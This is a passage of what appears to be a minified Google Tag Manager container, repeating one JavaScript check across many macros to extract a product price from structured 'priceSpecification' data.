gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",197],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceCurrency\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceCurrency\"))return ge=\n",["escape",["macro",198],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceCurrency\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceCurrency\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",201],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceCurrency\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",202],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceCurrency\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",203],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"priceCurrency\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceCurrency\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",205],8,16],".includes(\"priceCurrency\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceCurrency\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",207],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceCurrency\"))return gn=\n",["escape",["macro",207],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceCurrency\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceCurrency\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",210],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceCurrency\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceCurrency\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",212],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"priceCurrency\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceCurrency\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"priceCurrency\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceCurrency\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceCurrency\"))return heade=\n",["escape",["macro",216],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",217],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceCurrency\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceCurrency\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",219],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceCurrency\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceCurrency\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",221],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceCurrency\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",222],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceCurrency\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",223],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"priceCurrency\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceCurrency\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",225],8,16],".includes(\"priceCurrency\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceCurrency\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",227],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceCurrency\"))return headp=\n",["escape",["macro",227],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceCurrency\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceCurrency\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",230],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceCurrency\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceCurrency\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",232],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceCurrency\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceCurrency\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"priceCurrency\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceCurrency\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",236],8,16],".includes(\"priceCurrency\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",237],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceCurrency\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceCurrency\"))return headaa=\n",["escape",["macro",238],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceCurrency\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceCurrency\"))return headac=\n",["escape",["macro",240],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceCurrency\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",242],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceCurrency\"))return headae=\n",["escape",["macro",242],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceCurrency\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceCurrency\"))return headag=\n",["escape",["macro",244],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceCurrency\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceCurrency\"))return headai=\n",["escape",["macro",246],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",247],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceCurrency\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceCurrency\"))return headak=\n",["escape",["macro",248],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceCurrency\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceCurrency\"))return headam=\n",["escape",["macro",250],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceCurrency\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",252],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceCurrency\"))return headao=\n",["escape",["macro",252],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceCurrency\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceCurrency\"))return headaq=\n",["escape",["macro",254],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceCurrency\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceCurrency\"))return headas=\n",["escape",["macro",256],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",257],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceCurrency\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceCurrency\"))return headau=\n",["escape",["macro",258],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceCurrency\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceCurrency\"))return headaw=\n",["escape",["macro",260],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceCurrency\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",262],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceCurrency\"))return headay=\n",["escape",["macro",262],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceCurrency\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceCurrency\"))return headba=\n",["escape",["macro",264],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceCurrency\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceCurrency\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceCurrency\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceCurrency\"))return headbe=\n",["escape",["macro",268],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",269],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceCurrency\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceCurrency\"))return headbg=\n",["escape",["macro",270],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceCurrency\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceCurrency\"))return headbi=\n",["escape",["macro",272],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceCurrency\"))return headbj=",["escape",["macro",273],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceCurrency\"))return headbk=\n",["escape",["macro",274],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceCurrency\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",276],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceCurrency\"))return headbm=\n",["escape",["macro",276],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceCurrency\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceCurrency\"))return headbo=\n",["escape",["macro",278],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceCurrency\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceCurrency\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceCurrency\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceCurrency\"))return headbs=\n",["escape",["macro",282],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",283],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceCurrency\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceCurrency\"))return headbu=\n",["escape",["macro",284],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceCurrency\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceCurrency\"))return headbw=\n",["escape",["macro",286],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceCurrency\"))return headbx=",["escape",["macro",287],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceCurrency\"))return headby=\n",["escape",["macro",288],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceCurrency\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",290],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceCurrency\"))return 